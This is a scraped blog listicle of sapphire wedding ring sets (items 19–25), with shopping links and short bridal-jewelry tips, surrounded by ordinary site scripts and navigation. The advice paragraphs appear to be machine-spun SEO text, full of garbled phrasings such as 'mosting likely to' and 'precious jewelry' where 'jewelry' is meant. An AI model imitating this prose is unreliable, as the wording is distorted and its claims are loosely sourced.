<p>Just as our pendants and also earrings are specially made by our artisan precious jewelry makers in Columbus, Montana, these fashion jewelry collections are made with the same treatment and also focus to information. Now, pearl jewelry sets are to be located in major precious jewelry stores but their price is outrageous. You can customize the exact same short articles of apparel with affordable gold fashion jewelry for a trendy appearance, wholesale jewelry sets for a much more spirited look or you can end up being merely stylish with affordable Cubic Zirconia precious jewelry.</p>
<hr />
<p>&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/black-onyx-wedding-ring-sets/" target="_blank" rel="nofollow" class="uaea6b49555e354d14e4af037de875b86"><!-- INLINE RELATED POSTS 3/3 //--><style> .uaea6b49555e354d14e4af037de875b86 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uaea6b49555e354d14e4af037de875b86:active, .uaea6b49555e354d14e4af037de875b86:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaea6b49555e354d14e4af037de875b86 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaea6b49555e354d14e4af037de875b86 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uaea6b49555e354d14e4af037de875b86 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaea6b49555e354d14e4af037de875b86:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 25 Black Onyx Wedding Ring Sets</span></div></a></div><h2><span id="19_Palladium_Blue_Sapphire_Engagement_Ring_Wedding_Set_by">19. Palladium Blue Sapphire Engagement Ring Wedding Set by</span></h2>
<p><img title="palladium blue sapphire engagement ring" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-palladium-blue-sapphire-engagement-ring-wedding-set-by-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-palladium-blue-sapphire-engagement-ring-wedding-set-by-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Palladium Blue Sapphire Engagement Ring Wedding Set by</b>. Source Image: <a href="http://img1.etsystatic.com/015/0/5242268/il_fullxfull.428220989_tezb.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/153218446/palladium-blue-sapphire-engagement-ring" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>One more factor to consider to make when you are looking around at the style precious jewelry sets you are believing concerning using on your wedding celebration day is the kind of fashion jewelry you would certainly like to use. The initial regulation in choosing your wedding day precious jewelry is to choose the quantity of fashion jewelry you feel comfortable with.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Blue_Sapphire_Brilliant_Engagement_Wedding_Sterling_Silver">20. Blue Sapphire Brilliant Engagement Wedding Sterling Silver</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-blue-sapphire-brilliant-engagement-wedding-sterling-silver-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-unique-blue-sapphire-brilliant-engagement-wedding-sterling-silver-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Blue Sapphire Brilliant Engagement Wedding Sterling Silver</b>. Source Image: <a href="http://i.ebayimg.com/images/i/141310638850-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Blue-Sapphire-Brilliant-Engagement-Wedding-Sterling-Silver-Ring-Set-Size-3-12-/141310638850" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
Let&#8217;s encounter it some females like precious jewelry and also wear masses of all of it the moment. Others often hardly ever use more than a wonderful pair of jewelry or a simple arm band. If you are a female that wears beefy pendants and also arm bands along with earrings you are not mosting likely to feel comfortable with a slim chain with a drop rock as your only wedding celebration fashion jewelry. On the various other hand if you are not a big time jewelry wearer, that pendant, earring, tiara and also bracelet just might be a little way too much for your very own individual comfort. So, the initial policy in selecting your wedding precious jewelry is to choose the quantity of precious jewelry you really feel comfortable with.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_View_Our_Blue_Sapphire_Trio_Wedding_Ring_Sets">21. View Our Blue Sapphire Trio Wedding Ring Sets</span></h2>
<p><img title="trio wedding ring sets gems=blue sapphire" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-view-our-blue-sapphire-trio-wedding-ring-sets-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-new-view-our-blue-sapphire-trio-wedding-ring-sets-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from View Our Blue Sapphire Trio Wedding Ring Sets</b>. Source Image: <a href="https://30d01f9adcdd9ca8bb29-e7821b1789d66a252f67999ba68e5823.ssl.cf2.rackcdn.com/heart-shaped-diamond-channel%20set-engagement-ring-with-blue-sapphire-in-14K-white-gold-FD8026THTGSABLANGLE1-NL-WG.jpg" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a>. Visit this site for details: <a href="https://www.fascinatingdiamonds.com/jewelry/engagement-rings/trio-wedding-ring-sets?gems=blue-sapphire" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a></p>
<hr />
<p>&nbsp;<br />
Remember you want the wedding guests focus to be on you out your jewelry. After all this is your wedding day and you want to radiate without having to take on a hill of bling. Make certain that your jewelry is not ostentatious that it takes center stage.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Unique_and_Luxurious_2_Carat_Designer_Sapphire_and">22. Unique and Luxurious 2 Carat Designer Sapphire and</span></h2>
<p><img title="7888 unique and luxurious 2 carat designer sapphire and diamond wedding ring set in white gold" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-unique-and-luxurious-2-carat-designer-sapphire-and-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-luxury-unique-and-luxurious-2-carat-designer-sapphire-and-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Unique and Luxurious 2 Carat Designer Sapphire and</b>. Source Image: <a href="http://www.jeenjewels.com/7888-31477/unique-and-luxurious-2-carat-designer-sapphire-and-diamond-wedding-ring-set-in-white-gold.jpg" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a>. Visit this site for details: <a href="http://www.jeenjewels.com/sapphire/7888-unique-and-luxurious-2-carat-designer-sapphire-and-diamond-wedding-ring-set-in-white-gold.html" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a></p>
<hr />
<p>&nbsp;<br />
If your wedding dress has a lot of bead work or embroidery then that need to take the area of much of your jewelry. You are then mosting likely to want to choose something much more easy so that your precious jewelry and also your gown aren&#8217;t in straight competitors with with each other. If your gown is enhanced with a great deal of crystals or pearls after that a tiny pair of seed pearl or crystal jewelry might go better than having a complete precious jewelry collection.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_White_Sapphire_CZ_925_Sterling_Silver_Engagement_Wedding">23. White Sapphire CZ 925 Sterling Silver Engagement Wedding</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-white-sapphire-cz-925-sterling-silver-engagement-wedding-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-fresh-white-sapphire-cz-925-sterling-silver-engagement-wedding-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from White Sapphire CZ 925 Sterling Silver Engagement Wedding</b>. Source Image: <a href="http://i.ebayimg.com/images/i/262226660983-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/White-Sapphire-CZ-925-Sterling-Silver-Engagement-Wedding-Ring-Band-Set-Size-5-10-/262226660983" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
If you have actually picked a high neck, lengthy sleeved old made enchanting wedding celebration gown, then pick fashion jewelry in keeping with the gown it&#8217;s self. A pair of antique earrings or cameos may go perfect with this sort of gown. On the various other hand a Spanish inspired gown may do much better without any fashion jewelry and a blossom in your hair or a choker with a flower rather than something with rubies, pearls or gold.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_2_Carat_Unique_Sapphire_and_diamond_Bridal_Ring_Set_on_10k">24. 2 Carat Unique Sapphire and diamond Bridal Ring Set on 10k</span></h2>
<p><img title="9223 2 carat unique sapphire and diamond bridal ring set on 10k white gold" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-2-carat-unique-sapphire-and-diamond-bridal-ring-set-on-10k-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-2-carat-unique-sapphire-and-diamond-bridal-ring-set-on-10k-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from 2 Carat Unique Sapphire and diamond Bridal Ring Set on 10k</b>. Source Image: <a href="http://www.jeenjewels.com/9223-35905/2-carat-unique-sapphire-and-diamond-bridal-ring-set-on-10k-white-gold.jpg" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a>. Visit this site for details: <a href="http://www.jeenjewels.com/sapphire/9223-2-carat-unique-sapphire-and-diamond-bridal-ring-set-on-10k-white-gold.html" target="_blank" rel="noopener noreferrer">www.jeenjewels.com</a></p>
<hr />
<p>&nbsp;<br />
Your best option is to pick two or three different designs of fashion jewelry you such as and actual try them on with your bridal gown. This way you can pick the jewelry that boosts your general appearance without surpassing it. When unsure maintain it easy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Blue_Sapphire_Accent_Engagement_Rings">25. Blue Sapphire Accent Engagement Rings</span></h2>
<p><img title="engagement rings gems=blue sapphire" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-awesome-blue-sapphire-accent-engagement-rings-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-awesome-blue-sapphire-accent-engagement-rings-of-sapphire-wedding-ring-sets.jpg" ><br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Blue Sapphire Accent Engagement Rings</b>. Source Image: <a href="https://7febc9fe268df71667b7-896976b2622ee8e9164af2ca41565389.ssl.cf2.rackcdn.com/white-gold-heart-white-diamond-engagement-wedding-ring-with-blue-sapphire-in-bar-set-FDENS1783HTGSABL-NL-WG.jpg" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a>. Visit this site for details: <a href="https://www.fascinatingdiamonds.com/jewelry/engagement-rings?gems=blue-sapphire" target="_blank" rel="noopener noreferrer">www.fascinatingdiamonds.com</a></p>
<hr />
<p>&nbsp;<br />
There are several reasons why you should pick silver fashion jewelry collections. Pure silver, which is known as.999 fineness, is too soft to be used alone in precious jewelry and ornamentation job.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-07-06 17:50:50. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://stunningplans.com/tag/sapphire-wedding/" rel="tag">Sapphire Wedding</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="348881" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/sapphire-wedding-ring-sets/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2025%20Ideas%20About%20Sapphire%20Wedding%20Ring%20Sets%20-%20https://stunningplans.com/sapphire-wedding-ring-sets/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/diy-valentines-cards-kids/">
					<div class="pagi-text">
						<h5 class="prev-title">The 20 Best Ideas for Diy Valentines Cards Kids</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/fake-nail-styles/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Fake Nail Styles</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bands%20Sets%20His%20and%20Her%20Matching%20Best%20Of%20Laraso%20amp%20Co%20His%20and%20Hers%20Wedding%20Band%20Set%20Matching-862812.png" href="https://stunningplans.com/wedding-bands-sets-his-and-her-matching/" title="The 25 Best Ideas for Wedding Bands Sets His and Her Matching">
																			</a>
										<h3><a href="https://stunningplans.com/wedding-bands-sets-his-and-her-matching/">The 25 Best Ideas for Wedding Bands Sets...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-03T23:52:44+00:00">October 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-White%20Gold%20Wedding%20Bands%20Sets%20Unique%20White%20Gold%20Wedding%20Ring%20Sets-596016.png" href="https://stunningplans.com/white-gold-wedding-bands-sets/" title="25 Best White Gold Wedding Bands Sets">
																			</a>
										<h3><a href="https://stunningplans.com/white-gold-wedding-bands-sets/">25 Best White Gold Wedding Bands Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-24T14:34:58+00:00">August 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Blue%20Sapphire%20Wedding%20Ring%20Sets%20Inspirational%20Shop%20Miadora%20Sterling%20Silver%20Created%20Blue%20and%20White-411259.png" href="https://stunningplans.com/blue-sapphire-wedding-ring-sets/" title="The top 25 Ideas About Blue Sapphire Wedding Ring Sets">
																			</a>
										<h3><a href="https://stunningplans.com/blue-sapphire-wedding-ring-sets/">The top 25 Ideas About Blue Sapphire Wedding...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-16T19:01:04+00:00">August 16, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Moonstone%20Wedding%20Ring%20Sets%20Lovely%20Moonstone%20Engagement%20Ring%20Set%20Rainbow%20Moonstone%20Engagement-294176.png" href="https://stunningplans.com/moonstone-wedding-ring-sets/" title="The 25 Best Ideas for Moonstone Wedding Ring Sets">
																			</a>
										<h3><a href="https://stunningplans.com/moonstone-wedding-ring-sets/">The 25 Best Ideas for Moonstone Wedding Ring...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-15T05:07:01+00:00">July 15, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Mother%20Daughter%20Necklace%20Sets%20Unique%20Mother%20Daughter%20Necklace%20Set%20by%20Junk%20Jewels-927164.png" href="https://stunningplans.com/mother-daughter-necklace-sets/" title="The 25 Best Ideas for Mother Daughter Necklace Sets">
																			</a>
										<h3><a href="https://stunningplans.com/mother-daughter-necklace-sets/">The 25 Best Ideas for Mother Daughter Necklace...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-24T09:26:02+00:00">June 24, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Black%20and%20Pink%20Wedding%20Ring%20Sets%20Inspirational%20Black%20Plated%20Pink%20Heart%20Cz%20Camo%20Wedding%20Rings%20Bridal-749696.png" href="https://stunningplans.com/black-and-pink-wedding-ring-sets/" title="The Best Black and Pink Wedding Ring Sets">
																			</a>
										<h3><a href="https://stunningplans.com/black-and-pink-wedding-ring-sets/">The Best Black and Pink Wedding Ring Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-09T23:01:22+00:00">January 9, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diamond%20Claddagh%20Wedding%20Ring%20Sets%20New%2014k%20White%20Gold%20Claddagh%20Diamond%20Engagement%20Ring%20amp%20Wedding-441558.png" href="https://stunningplans.com/diamond-claddagh-wedding-ring-sets/" title="25 Ideas for Diamond Claddagh Wedding Ring Sets">
																			</a>
										<h3><a href="https://stunningplans.com/diamond-claddagh-wedding-ring-sets/">25 Ideas for Diamond Claddagh Wedding Ring Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-12T16:16:27+00:00">September 12, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diamond%20and%20Sapphire%20Wedding%20Ring%20Sets%20Luxury%2072ct%20Blue%20Sapphire%20amp%20Round%20Diamond%20Semi%20Mount%20Engagement-547161.png" href="https://stunningplans.com/diamond-and-sapphire-wedding-ring-sets/" title="The 25 Best Ideas for Diamond and Sapphire Wedding Ring Sets">
																			</a>
										<h3><a href="https://stunningplans.com/diamond-and-sapphire-wedding-ring-sets/">The 25 Best Ideas for Diamond and Sapphire...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-04-20T02:50:09+00:00">April 20, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Womens%20Wedding%20Band%20Sets%20Beautiful%2015%20Collection%20Of%20Men%20and%20Women%20Wedding%20Bands%20Sets-274865.png" href="https://stunningplans.com/womens-wedding-band-sets/" title="The 25 Best Ideas for Womens Wedding Band Sets">
																			</a>
										<h3><a href="https://stunningplans.com/womens-wedding-band-sets/">The 25 Best Ideas for Womens Wedding Band...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-04-04T15:13:40+00:00">April 4, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-His%20and%20Hers%20Wedding%20Band%20Sets%20Beautiful%20His%20Hers%203%20Pcs%20Stainless%20Steel%20Womens%20Wedding%20Ring%20Set%20and-577328.png" href="https://stunningplans.com/his-and-hers-wedding-band-sets/" title="Best 25 His and Hers Wedding Band Sets">
																			</a>
										<h3><a href="https://stunningplans.com/his-and-hers-wedding-band-sets/">Best 25 His and Hers Wedding Band Sets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-03-06T11:39:44+00:00">March 6, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4371" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bands%20Sets%20His%20and%20Her%20Matching%20Best%20Of%20Laraso%20amp%20Co%20His%20and%20Hers%20Wedding%20Band%20Set%20Matching-862812.png" href="https://stunningplans.com/wedding-bands-sets-his-and-her-matching/" title="The 25 Best Ideas for Wedding Bands Sets His and Her Matching"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/wedding-bands-sets-his-and-her-matching/" rel="bookmark" title="The 25 Best Ideas for Wedding Bands Sets His and Her Matching">
												The 25 Best Ideas for Wedding Bands Sets His and Her Matching											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-03T23:52:44+00:00">October 3, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-White%20Gold%20Wedding%20Bands%20Sets%20Unique%20White%20Gold%20Wedding%20Ring%20Sets-596016.png" href="https://stunningplans.com/white-gold-wedding-bands-sets/" title="25 Best White Gold Wedding Bands Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/white-gold-wedding-bands-sets/" rel="bookmark" title="25 Best White Gold Wedding Bands Sets">
												25 Best White Gold Wedding Bands Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-24T14:34:58+00:00">August 24, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Blue%20Sapphire%20Wedding%20Ring%20Sets%20Inspirational%20Shop%20Miadora%20Sterling%20Silver%20Created%20Blue%20and%20White-411259.png" href="https://stunningplans.com/blue-sapphire-wedding-ring-sets/" title="The top 25 Ideas About Blue Sapphire Wedding Ring Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/blue-sapphire-wedding-ring-sets/" rel="bookmark" title="The top 25 Ideas About Blue Sapphire Wedding Ring Sets">
												The top 25 Ideas About Blue Sapphire Wedding Ring Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-08-16T19:01:04+00:00">August 16, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Moonstone%20Wedding%20Ring%20Sets%20Lovely%20Moonstone%20Engagement%20Ring%20Set%20Rainbow%20Moonstone%20Engagement-294176.png" href="https://stunningplans.com/moonstone-wedding-ring-sets/" title="The 25 Best Ideas for Moonstone Wedding Ring Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/moonstone-wedding-ring-sets/" rel="bookmark" title="The 25 Best Ideas for Moonstone Wedding Ring Sets">
												The 25 Best Ideas for Moonstone Wedding Ring Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-15T05:07:01+00:00">July 15, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Mother%20Daughter%20Necklace%20Sets%20Unique%20Mother%20Daughter%20Necklace%20Set%20by%20Junk%20Jewels-927164.png" href="https://stunningplans.com/mother-daughter-necklace-sets/" title="The 25 Best Ideas for Mother Daughter Necklace Sets"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/mother-daughter-necklace-sets/" rel="bookmark" title="The 25 Best Ideas for Mother Daughter Necklace Sets">
												The 25 Best Ideas for Mother Daughter Necklace Sets											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-06-24T09:26:02+00:00">June 24, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
